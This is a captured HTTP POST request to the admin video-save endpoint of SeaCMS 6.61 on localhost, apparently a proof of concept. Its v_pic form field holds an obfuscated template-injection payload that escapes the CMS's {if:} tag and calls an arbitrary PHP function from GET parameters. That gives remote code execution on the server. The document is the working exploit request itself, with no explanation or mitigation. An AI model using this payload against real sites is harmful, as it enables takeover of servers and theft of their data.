 POST /seacms6.61/backend/admin_video.php?action=save&acttype=add HTTP/1.1
Host: 127.0.0.1
Content-Length: 639
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/seacms6.61/backend/admin_video.php?action=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947; __51cke__=;
__tins__17754207=%7B%22sid%22%3A%201554120234683%2C%20%22vd%22%3A%204%2C%20%22expires%22%3A%201554122048914%7D;
__51laig__=4; PHPSESSID=jsvijkbbeuup70ggjkv6rqce15
Connection: close
v_commend=0&v_name=test&v_enname=&v_color=%23FF0000&v_type=1&v_state=&v_pic=%7Bif%3A1%29%24GLOBALS%5B%27_G%27.%27ET%27%5D
%5Ba%5D%28%24GLOBALS%5B%27_G%27.%27ET%27%5D%5Bb%5D%29%3B%2F%2F%7D%7Bend+if%7D&v_spic=&v_gpic=&v_actor=&v_director=&v
_commend=0&v_note=&v_tags=&select3=&v_publishyear=&select2=&v_lang=&select1=&v_publisharea=&select4=&v_ver=&v_hit=0&v_monthhit=0&v_weekhit
=0&v_dayhit=0&v_len=&v_total=&v_nickname=&v_company=&v_tvs=&v_douban=&v_mtime=&v_imdb=&v_score=&v_scorenum=&v_longtxt=&v_money=0&v_p
sd=&v_playfrom%5B1%5D=&v_playurl%5B1%5D=&m_downfrom%5B1%5D=&m_downurl%5B1%5D=&v_content=&Submit=%E7%A1%AE%E5%AE%9A%E
6%8F%90%E4%BA%A4